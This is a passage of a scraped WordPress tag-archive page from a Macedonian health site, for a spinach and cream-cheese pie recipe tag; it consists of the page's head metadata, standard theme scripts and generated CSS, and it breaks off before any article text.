

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/
body_size: 54714
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>вртена пита со спанаќ и крем сирење Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="вртена пита со спанаќ и крем сирење Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/","url":"https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/","name":"вртена пита со спанаќ и крем сирење Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2023/02/Screenshot-2023-02-04-at-7.35.46-PM.png","breadcrumb":{"@id":"https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2023/02/Screenshot-2023-02-04-at-7.35.46-PM.png","contentUrl":"https://nmd.mk/wp-content/uploads/2023/02/Screenshot-2023-02-04-at-7.35.46-PM.png","width":640,"height":404},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"вртена пита со спанаќ и крем сирење"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; вртена пита со спанаќ и крем сирење Tag Feed" href="https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/19382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="513ace87b7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
